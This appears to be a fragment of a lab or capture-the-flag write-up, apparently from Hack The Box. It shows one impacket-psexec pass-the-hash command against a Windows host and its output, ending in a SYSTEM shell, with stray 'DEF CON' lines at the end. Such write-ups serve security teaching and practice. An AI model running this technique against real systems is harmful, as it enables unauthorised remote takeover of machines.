 ❯ impacket-psexec WORKGROUP/Administrator@10.129.1.183 -hashes :d904afc137554b20156f689f1b19c2b2
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.1.183.....
[*] Found writable share ACCT
[*] Uploading file xHbqRkwl.exe
[*] Opening SVCManager on 10.129.1.183.....
[*] Creating service zoMN on 10.129.1.183.....
[*] Starting service zoMN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::ef
IPv6 Address. . . . . . . . . . . : dead:beef::b459:6051:9423:39bb
Link-local IPv6 Address . . . . . : fe80::b459:6051:9423:39bb%4
IPv4 Address. . . . . . . . . . . : 10.129.1.183
Subnet Mask . . . . . . . . . . . : 255.255.0.0
DEF CON
DEF CON
LAS VEGAS